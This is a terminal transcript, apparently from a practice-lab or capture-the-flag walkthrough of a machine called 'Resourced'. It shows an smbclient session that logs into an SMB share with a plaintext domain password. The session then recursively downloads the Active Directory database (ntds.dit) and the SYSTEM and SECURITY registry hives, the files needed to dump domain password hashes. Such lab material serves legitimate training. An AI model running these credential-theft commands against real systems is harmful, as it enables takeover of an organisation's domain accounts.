 kali@kali ~/../../Resourced smbclient \\\\192.168.228.175\\"Password Audit" -U resourced.local/V.Ventz%'HotelCalifornia194!'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 14:19:16 2021
  ..                                  D        0  Tue Oct  5 14:19:16 2021
  Active Directory                    D        0  Tue Oct  5 14:19:15 2021
  registry                            D        0  Tue Oct  5 14:19:16 2021
                7706623 blocks of size 4096. 2719453 blocks available
smb: \> cd 'Active Directory'
cd \'Active\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> ls
  .                                   D        0  Tue Oct  5 14:19:16 2021
  ..                                  D        0  Tue Oct  5 14:19:16 2021
  Active Directory                    D        0  Tue Oct  5 14:19:15 2021
  registry                            D        0  Tue Oct  5 14:19:16 2021
                7706623 blocks of size 4096. 2719453 blocks available
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
getting file \Active Directory\ntds.dit of size 25165824 as Active Directory/ntds.dit (3085.1 KiloBytes/sec) (average 3085.1 KiloBytes/sec)
getting file \Active Directory\ntds.jfm of size 16384 as Active Directory/ntds.jfm (63.2 KiloBytes/sec) (average 2992.1 KiloBytes/sec)
getting file \registry\SECURITY of size 65536 as registry/SECURITY (249.0 KiloBytes/sec) (average 2908.9 KiloBytes/sec)
getting file \registry\SYSTEM of size 16777216 as registry/SYSTEM (2794.5 KiloBytes/sec) (average 2862.1 KiloBytes/sec)
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now